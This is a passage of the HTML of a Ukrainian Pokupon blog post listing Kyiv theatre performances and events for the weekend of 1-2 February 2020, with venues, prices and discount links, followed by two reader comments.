<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="533" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image8-31.jpg" alt="«Собачий вальс»" class="wp-image-29236" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image8-31.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image8-31-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image8-31-768x512.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Собачий вальс»</figcaption></figure>



<p>Де: <a href="https://pokupon.ua/kiev/merchant_pages/7291-novyy-ukrainskiy-teatr?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=7291-novyy-ukrainskiy-teatr" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Новий український театр</a>, Михайлівська вулиця, 24ж.&nbsp;</p>



<p>Вартість від 150 грн.</p>



<h3 class="wp-block-heading">КХАТ</h3>



<p>1 лютого, 19:00: «Йоганна».</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Йоганна, жінка Хусова. КХАТ. Фрагмент2" width="1170" height="658" src="https://www.youtube.com/embed/-T_9lpimLt4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Где: <a href="https://pokupon.ua/kiev/merchant_pages/3176-khat?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=3176-khat" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">КХАТ,</a> Будинок актора, Ярославів Вал 7.</p>



<p>Вартість від 150 грн, або від 75 грн зі знижкою від Покупона.&nbsp;&nbsp;</p>



<h3 class="wp-block-heading">Театр «Тисячоліття»</h3>



<p>1 лютого, 19:00: «Я куплю тобі Мальдіви».</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Комедия &quot;Я куплю тебе Мальдивы&quot;" width="1170" height="658" src="https://www.youtube.com/embed/BRHLVkN5UAo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>Де: <a href="https://pokupon.ua/kiev/merchant_pages/7352-tysyacheletie?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=7352-tysyacheletie" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">театр «Тисячоліття»</a>, <a href="https://pokupon.ua/kiev/merchant_pages/7360-ukraina?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=7360-ukraina" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Палац України</a>, малий зал, Велика Васильківська 103.</p>



<p>Вартість від 250 грн.&nbsp;</p>



<h3 class="wp-block-heading">Театр «Золоті ворота»</h3>



<p>1 лютого, 19:00: «Украдене щастя».&nbsp;</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Спектакль «Украдене щастя» Киевского академического Театра «Золотые Ворота». Режиссер –Иван Урывский" width="1170" height="658" src="https://www.youtube.com/embed/X4oBbUPpyS0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>2 лютого, 19:00: «Ілюзії», 16+.</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="800" height="600" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image12-27.jpg" alt="«Иллюзии»" class="wp-image-29238" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image12-27.jpg 800w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image12-27-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image12-27-768x576.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image12-27-125x94.jpg 125w" sizes="(max-width: 800px) 100vw, 800px" /><figcaption>«Ілюзії»</figcaption></figure>



<p>Де: <a href="https://pokupon.ua/kiev/merchant_pages/7107-zolotye-vorota?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=7107-zolotye-vorota" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">театр «Золоті ворота»</a>, Шовковична 7А.</p>



<p>Вартість: 350 грн.</p>



<h3 class="wp-block-heading">Театр «Браво»</h3>



<p>1 лютого, 19:00: «Одружуйтесь на мені».</p>



<figure class="wp-block-embed-youtube wp-block-embed is-type-video is-provider-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="Спектакль &quot;Женитесь на мне&quot;" width="1170" height="658" src="https://www.youtube.com/embed/Yw9pQWFxOX0?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<p>2 лютого, 13:00: дитячий спектакль «Морозко».&nbsp;</p>



<p>2 лютого, 19:00: «П&#8217;яні вишні».</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="750" height="450" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image6-33.jpg" alt="«Пьяные вишни»" class="wp-image-29239" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image6-33.jpg 750w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image6-33-300x180.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /><figcaption>«П&#8217;яні вишні»</figcaption></figure>



<p>Де: <a href="https://pokupon.ua/kiev/merchant_pages/60259-bravo?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=60259-bravo" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">театр «Браво»</a>, вулиця Гончара 79.&nbsp;</p>



<p>Вартість від 150 грн.</p>



<h3 class="wp-block-heading">«Темний софіт»</h3>



<p>1 лютого, 17:00: «На грані».</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="750" height="450" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image5-33.jpg" alt="«На грани»" class="wp-image-29240" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image5-33.jpg 750w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image5-33-300x180.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /><figcaption>«На грані»</figcaption></figure>



<p>Де: <a href="https://darksofit.pokupon.ua/?_ga=2.61875948.1568427825.1579501258-1563870733.1578053097&#038;_gac=1.50290132.1579791022.Cj0KCQiApaXxBRDNARIsAGFdaB8Bxw6wsSbo-OBzZH-U2Xat_iPuRdtZ0IvNy_9AvnLEuZB4-z_DuHQaAjFDEALw_wcB" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">«Темний софіт»</a>, вулиця Ярославів Вал, 14Б.</p>



<p>Вартість від 150 грн, скористайтеся знижкою від <a href="https://darksofit.pokupon.ua/?_ga=2.61875948.1568427825.1579501258-1563870733.1578053097&#038;_gac=1.50290132.1579791022.Cj0KCQiApaXxBRDNARIsAGFdaB8Bxw6wsSbo-OBzZH-U2Xat_iPuRdtZ0IvNy_9AvnLEuZB4-z_DuHQaAjFDEALw_wcB" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Покупона</a> ㅡ 50% на будь-які вистави театру.</p>



<h2 class="wp-block-heading" id="g">Що ще цікавенького</h2>



<h3 class="wp-block-heading">«Futurism»</h3>



<p>Інша реальність вже в Києві. Спектакль, квест, детектив, пригода, у якій ви будете актором, режисером і просто самим собою. Для участі в імерсійній виставі вам буде потрібен тільки заряджений гаджет з доступом в інтернет, куди вам будуть приходити завдання. Створюйте навколишню вас реальність ㅡ спробуйте абсолютно нову розвагу разом з друзями.&nbsp;</p>



<figure class="wp-block-image size-large"><img loading="lazy" decoding="async" width="750" height="450" src="https://blog.pokupon.ua/wp-content/uploads/2020/01/image20-11.jpg" alt="«Futurism»" class="wp-image-29241" srcset="https://blog.pokupon.ua/wp-content/uploads/2020/01/image20-11.jpg 750w, https://blog.pokupon.ua/wp-content/uploads/2020/01/image20-11-300x180.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /><figcaption>«Futurism»</figcaption></figure>



<p>Де: Арт-завод «Платформа», Біломорська 1.</p>



<p>Коли: 1 лютого, 17:00.</p>



<p>Вартість від 550 грн.</p>



<p><a href="https://pokupon.ua/kiev/merchant_pages/54973-platforma?utm_source=blog&#038;utm_medium=text_links&#038;utm_content=54973-platforma" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Більше інформації та відгуків</a>.</p>



<p>Рух ㅡ це життя, так що досить традиційно качати ніжками на дивані, біжіть, летіть, танцюйте, слухайте і смійтеся, адже життя у великому місті наповнене розвагами, не пропускайте їх. А ще діліться своїми планами, тому що ми всією редакцією вже посперечалися, яка з подій вихідних в Києві виявиться найцікавішою :).</p>

            
        </div><!-- .entry__article -->

                    <!-- Share -->
            <div class="entry__share">
                <div class="entry__share-inner">
                    <div class="socials">
                         <a class="social social-facebook entry__share-social" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fblog.pokupon.ua%2Fkuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D29163" target="_blank" rel="noopener nofollow"><i class="ui-facebook"></i></a>

                         <a class="social social-viber entry__share-social" href="viber://forward?text=https%3A%2F%2Fblog.pokupon.ua%2Fkuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D29163" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0273438" y="-0.000244141" width="34" height="34" rx="3" fill="#7B519D"/>
                            <path d="M23.4009 20.818C22.8959 20.4131 22.3545 20.0445 21.8221 19.6715C20.7621 18.9253 19.793 18.8707 19.0013 20.0673C18.5464 20.7407 17.9367 20.768 17.2861 20.4722C15.5119 19.7269 14.0862 18.3369 13.2961 16.5822C12.9366 15.777 12.9412 15.0536 13.7829 14.4848C14.2378 14.1846 14.6928 13.8251 14.6382 13.1654C14.5927 12.3056 12.5044 9.43471 11.6809 9.12988C11.3489 9.00847 10.9847 9.00847 10.6527 9.12988C8.71908 9.78048 7.92288 11.3683 8.68723 13.2519C10.9621 18.8662 14.9976 22.7744 20.5164 25.1584C20.7917 25.2597 21.0747 25.3388 21.3626 25.395C22.6229 25.395 24.0924 24.1939 24.5474 22.9882C25.0024 21.7825 24.0924 21.3685 23.4054 20.8134L23.4009 20.818Z" fill="white"/>
                            <path d="M17.191 9.48032C21.2402 10.1036 23.1056 12.0281 23.6243 16.1046C23.6698 16.4823 23.5333 17.0464 24.0792 17.0601C24.6252 17.0737 24.5069 16.5141 24.5114 16.1501C24.5569 12.3102 21.2084 8.74783 17.3184 8.61589C17.0272 8.65683 16.4085 8.4157 16.3812 9.07085C16.3539 9.52582 16.868 9.43937 17.2047 9.49397L17.191 9.48032Z" fill="white"/>
                            <path d="M17.9826 10.6087C17.5913 10.5632 17.0726 10.3767 16.9862 10.9181C16.8997 11.4595 17.4639 11.4277 17.8324 11.5096C20.3347 12.0692 21.2037 12.9791 21.6177 15.4587C21.6769 15.8181 21.5586 16.3686 22.1728 16.2913C22.6278 16.223 22.464 15.7408 22.5004 15.4587C22.5004 13.0792 20.4803 10.909 17.9826 10.6087V10.6087Z" fill="white"/>
                            <path d="M18.2097 12.5557C17.9504 12.5557 17.6956 12.5921 17.6 12.8696C17.4544 13.2837 17.7593 13.3838 18.055 13.4338C18.5065 13.4712 18.9279 13.6756 19.2367 14.0071C19.5455 14.3386 19.7195 14.7734 19.7248 15.2264C19.7521 15.5039 19.9295 15.7268 20.1798 15.6813C20.5529 15.6358 20.5847 15.3083 20.5756 14.9898C20.5756 13.8387 19.2971 12.5102 18.187 12.5375L18.2097 12.5557Z" fill="white"/>
                            </svg></a>

                         <a class="social social-telegram entry__share-social" href="https://telegram.me/share/url?url=https%3A%2F%2Fblog.pokupon.ua%2Fkuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D29163&#038;text=Куди%20піти%20в%20Києві%201-2%20лютого%20ㅡ%20проведіть%20вихідні%20з%20«вогником»" target="_blank" rel="noopener nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="35" height="34" viewBox="0 0 35 34" fill="none">
                            <rect x="0.0449219" width="34" height="34" rx="3" fill="#40B0EF"/>
                            <path d="M24.6378 10.6907C24.5807 11.134 24.4965 11.5734 24.3858 12.0065C23.5989 15.7391 22.8088 19.4718 22.0156 23.2044C21.9807 23.4215 21.9097 23.6313 21.8056 23.825C21.7316 23.9704 21.6088 24.0852 21.4586 24.1491C21.3085 24.2131 21.1407 24.2222 20.9845 24.1749C20.7639 24.1207 20.5572 24.0205 20.3779 23.881C19.1835 22.9945 17.989 22.1173 16.7992 21.2261C16.7754 21.2004 16.746 21.1805 16.7133 21.1677C16.6806 21.1549 16.6455 21.1497 16.6105 21.1524C16.5755 21.1551 16.5416 21.1656 16.5113 21.1832C16.481 21.2008 16.455 21.2251 16.4353 21.2541C15.8474 21.8373 15.2502 22.4066 14.6623 22.9898C14.5618 23.1009 14.4385 23.1888 14.3008 23.2476C14.163 23.3064 14.0141 23.3347 13.8644 23.3304C13.7656 23.3373 13.6675 23.3087 13.588 23.2496C13.5084 23.1906 13.4525 23.1051 13.4305 23.0084C13.0619 21.8607 12.6887 20.7129 12.3154 19.5651C12.1894 19.1778 12.0541 18.7906 11.9375 18.3986C11.9232 18.336 11.8916 18.2787 11.8462 18.2333C11.8008 18.1879 11.7435 18.1562 11.6808 18.142C10.5144 17.7827 9.34794 17.4188 8.18149 17.0549C8.01849 17.0155 7.86155 16.9543 7.71491 16.8729C7.64154 16.8442 7.57759 16.7957 7.53021 16.7328C7.48284 16.6699 7.45389 16.595 7.44663 16.5166C7.43937 16.4381 7.45408 16.3592 7.48909 16.2887C7.52411 16.2181 7.57807 16.1587 7.64492 16.117C7.84745 15.9475 8.08014 15.8177 8.3308 15.7344L13.0993 13.8961L23.3967 9.92552L23.476 9.89285C23.6041 9.82228 23.7492 9.7887 23.8953 9.79587C24.0413 9.80304 24.1825 9.85067 24.303 9.93344C24.4235 10.0162 24.5187 10.1309 24.5778 10.2646C24.6369 10.3983 24.6577 10.5459 24.6378 10.6907V10.6907ZM13.8504 22.2339C13.8713 22.2257 13.8887 22.2105 13.8998 22.191C13.9108 22.1715 13.9148 22.1487 13.9111 22.1266C13.9904 21.2914 14.0697 20.4516 14.1397 19.6117C14.1427 19.5148 14.1658 19.4195 14.2076 19.332C14.2494 19.2444 14.3089 19.1665 14.3824 19.1032C16.6188 17.0938 18.8522 15.0812 21.0825 13.0656C21.2224 12.9396 21.3671 12.8137 21.5024 12.683C21.5584 12.627 21.633 12.5664 21.591 12.4777C21.549 12.3891 21.4464 12.3891 21.3577 12.3984C21.1892 12.4269 21.0295 12.494 20.8912 12.5944C18.1383 14.33 15.3839 16.0657 12.628 17.8014C12.5955 17.8153 12.5662 17.8358 12.5422 17.8617C12.5181 17.8876 12.4997 17.9182 12.4883 17.9517C12.4769 17.9851 12.4726 18.0206 12.4758 18.0558C12.4789 18.091 12.4895 18.1251 12.5067 18.156C12.8473 19.1732 13.1786 20.1996 13.5145 21.2214L13.8504 22.2339Z" fill="white"/>
                            </svg></a>

                         <a class="social social-twitter entry__share-social" href="https://twitter.com/intent/tweet?text=Куди%20піти%20в%20Києві%201-2%20лютого%20ㅡ%20проведіть%20вихідні%20з%20«вогником»&#038;url=https%3A%2F%2Fblog.pokupon.ua%2Fkuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom%2F%3Futm_source%3Dshare%26utm_medium%3Dblog%26utm_campaign%3D29163" target="_blank" rel="noopener nofollow"><i class="ui-twitter"></i></a>

                         <a class="social social-email entry__share-social" href="mailto:?subject=Куди%20піти%20в%20Києві%201-2%20лютого%20ㅡ%20проведіть%20вихідні%20з%20«вогником»" target="_blank" rel="noopener nofollow"><i class="ui-email"></i></a>
            
                    </div>
                </div>
            </div>

        
    </div>

                
    			<div class="entry-author entry-author--box clearfix">
				<span itemscope itemprop="image">
					<a href="https://blog.pokupon.ua/author/n-avdieieva/">
						<img alt='' src='https://secure.gravatar.com/avatar/e4492247c36be4ef8f13eb782b423fda?s=64&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e4492247c36be4ef8f13eb782b423fda?s=128&#038;d=mm&#038;r=g 2x' class='avatar avatar-64 photo entry-author__img' height='64' width='64' loading='lazy' decoding='async'/>					</a>                
				</span>
				<div class="entry-author__info">
					<div class="entry-author__name" itemprop="url" rel="author">
						<a href="https://blog.pokupon.ua/author/n-avdieieva/" itemprop="name">
							<span itemprop="author" itemscope itemtype="//schema.org/Person" class="entry-author__name">
								Наталя Авдєєва							</span>
						</a>
					</div>
					<p class="mb-0">Пишу тексти, дивлюся на світ крізь об'єктив та шукаю враження. З 2018 року я стала частиною креативної команди «Покупон» на посаді копірайтера. Мої статті ㅡ продовження моїх інтересів та захоплень. Від подорожей до рукоділля, я намагаюся не тільки максимально заглибитись у тему, а й ділитися особистими напрацюваннями. Мій вільний час я присвячую активному відпочинку на природі, дітям, танцям, читанню наукової та художньої літератури.</p>

					<!-- Socials -->
					
				</div>
			</div>
			
    
</article><!-- #post-## -->
<script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "Article",
      "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://blog.pokupon.ua/kuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom/"
      },
      "headline": "Куди піти в Києві 1-2 лютого ㅡ проведіть вихідні з «вогником»",
      "image": [
	    "https://blog.pokupon.ua/wp-content/uploads/2020/01/image7-36.jpg"
	  ],
      "datePublished": "2020-01-28T09:30:00+02:00",
      "dateModified": "2020-01-27T12:54:25+02:00",
      "author": {
        "@type": "Person",
        "name": "{:ru}Наталья Авдеева{:}{:uk}Наталя Авдєєва{:}",
        "url": "https://blog.pokupon.ua/author/n-avdieieva/"
      },
      "publisher": {
        "@type": "Organization",
        "name": "Pokupon",
        "logo": {
          "@type": "ImageObject",
          "url": "https://cdn1.pokupon.ua/logo-pokupon.svg"
        }
      }
    }
</script>

<div id="comments" class="entry-comments">

            <div class="entry-comments__title">
            2 коментарів        </div>

        
        <ul class="comment-list">
                    <li id="comment-1926" class="comment even thread-even depth-1">
            <div id="div-comment-1926" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/a913eae4d0cdf3ecfdc86210401126e0?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a913eae4d0cdf3ecfdc86210401126e0?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">Оля</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/kuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom/#comment-1926" class="comment-date">
                            <time datetime="2020-01-31T17:42:15+02:00">
                                31.01.2020 at 17:42                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>Богатый выбор интересных развлечений..Сложно составлять план куда бы пойти на выходные, у знакомых разные вкусы, но вот куда мы все обычно вместе ходим, так это или на кальян с бильярдом или же активный отдых выбираем, катаемся на коньках долгий вечер с распитием горячих напитков. Вот думаю моет и новое что нибудь предложу друзьям из этой статьи. Идеи понравились.</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1926' data-commentid="1926" data-postid="29163" data-belowelement="div-comment-1926" data-respondelement="respond" data-replyto="Reply to Оля" aria-label='Reply to Оля'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
</li><!-- #comment-## -->
        <li id="comment-1890" class="comment odd alt thread-odd thread-alt depth-1">
            <div id="div-comment-1890" class="comment-body">

                <div class="comment-avatar vcard">
                    <img alt='' src='https://secure.gravatar.com/avatar/1166c8bef4f978db8db4ff4d8e46da2c?s=40&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1166c8bef4f978db8db4ff4d8e46da2c?s=80&#038;d=mm&#038;r=g 2x' class='avatar avatar-40 photo' height='40' width='40' loading='lazy' decoding='async'/>                </div><!-- .comment-author -->

                <div class="comment-text">

                    <div class="comment-author">Карина</div>
                    <div class="comment-metadata">
                        <a href="https://blog.pokupon.ua/kuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom/#comment-1890" class="comment-date">
                            <time datetime="2020-01-28T14:47:08+02:00">
                                28.01.2020 at 14:47                            </time>
                        </a>
                                            </div><!-- .comment-metadata -->

                    
                    <div class="comment-content">
                        <p>Как всегда отличная подборка! Очень хочется сходить в кино,столько новых фильмов вышло и по трейлерам очень классные!</p>
                    </div><!-- .comment-content -->

                    <div class="reply"><a rel='nofollow' class='comment-reply-link' href='#comment-1890' data-commentid="1890" data-postid="29163" data-belowelement="div-comment-1890" data-respondelement="respond" data-replyto="Reply to Карина" aria-label='Reply to Карина'>Відповісти</a></div>
                </div><!-- .comment-text -->


            </div><!-- .comment-body -->
</li><!-- #comment-## -->
        </ul><!-- .comment-list -->

        
    	<div id="respond" class="comment-respond">
		<div class="comment-respond__title">Залишити коментар <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kuda-pojti-v-kieve-1-2-fevralja-provedite-vyhodnye-s-ogonkom/#respond" style="display:none;">Відмінити відповідь</a></small></div><form action="https://blog.pokupon.ua/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate>Ваш e-mail не буде опубліковано. Обов&#039;язкові поля відмічено *<p class="comment-form-comment"><textarea id="comment" name="comment" rows="5" required="required"></textarea></p><div class="row row-20"><div class="col-lg-4"><label for="author">Ім&#039;я *</label><input id="author" name="author" type="text" value="" required="required" /></div>
<div class="col-lg-4"><label for="email">Email *</label><input id="email" name="email" type="text" value="" required="required" /></div>
<div class="col-lg-4" style="display: none;"><label for="url">Сайт</label><input id="url" name="url" type="text" value="" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Зберегти моє ім’я, електронну пошту та веб-сайт у цьому браузері під час наступного коментаря.</label></p>
<p class="comment-form-submit"><input name="submit" type="submit" id="submit" class="btn btn-lg btn-color btn-button" value="Відправити" /> <input type='hidden' name='comment_post_ID' value='29163' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				
            </div> <!-- post content -->

                    <aside class="col-lg-4 sidebar">
            
<div id="secondary" class="widget-area sticky-col" role="complementary">
    <div id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="https://blog.pokupon.ua/">
    <input type="search" id="search-form-696e3a5297383" class="search-form__input" placeholder="Пошук статей" value="" name="s" />
    <button type="submit" class="search-form__button btn btn-md btn-color btn-button"><i class="ui-search search-form__icon"></i></button>
</form></div><div id="text-2" class="widget widget_text"><div class="widget-title">Популярні статті</div>			<div class="textwidget"><ul class="wpp-list">
<li><a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/13078-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/12-neobychnyh-poz-v-sekse-kotorye-vzbodrjat-seksualnye-otnoshenija/" class="wpp-post-title" target="_self" rel="noopener">12 незвичайних поз в сексі, які освіжать сексуальні відносини</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100.png, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/127823-featured-110x100@1.5x.png 1.5x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/erotychni-filmy-dlia-doroslykh-pro-seksualni-fantazii/" class="wpp-post-title" target="_self" rel="noopener">+18 Еротичні фільми: 17 пристрасних стрічок про сексуальні фантазії</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/37770-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/kak-zhenshhinam-pravilno-masturbirovat-sposoby-i-tehniki/" class="wpp-post-title" target="_self" rel="noopener">18+ Як жінкам правильно мастурбувати: способи і техніки</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/47116-featured-110x100@3x.jpg 3x" width="110" height="100" alt="" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/18-kak-pravilno-delat-minet-sekrety-zapredelnogo-oralnogo-seksa/" class="wpp-post-title" target="_self" rel="noopener">18+ Як правильно робити мінет: секрети захмарного орального сексу</a> <span class="wpp-meta post-stats"></span></li>
<li><a href="https://blog.pokupon.ua/gde-luchshe-kupatsja-na-kreshhenie/" target="_self" rel="noopener"><img src="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/26076-featured-110x100.jpg" srcset="https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/26076-featured-110x100.jpg, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/26076-featured-110x100@1.5x.jpg 1.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/26076-featured-110x100@2x.jpg 2x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/26076-featured-110x100@2.5x.jpg 2.5x, https://blog.pokupon.ua/wp-content/uploads/wordpress-popular-posts/26076-featured-110x100@3x.jpg 3x" width="110" height="100" alt="Де купатися на Водохреща 2024: ополонки і купелі у Києві та під Києвом" class="wpp-thumbnail wpp_featured wpp_cached_thumb" decoding="async" loading="lazy"></a> <a href="https://blog.pokupon.ua/gde-luchshe-kupatsja-na-kreshhenie/" class="wpp-post-title" target="_self" rel="noopener">Де купаються на Водохреща у Києві і під Києвом 2026</a> <span class="wpp-meta post-stats"></span></li>
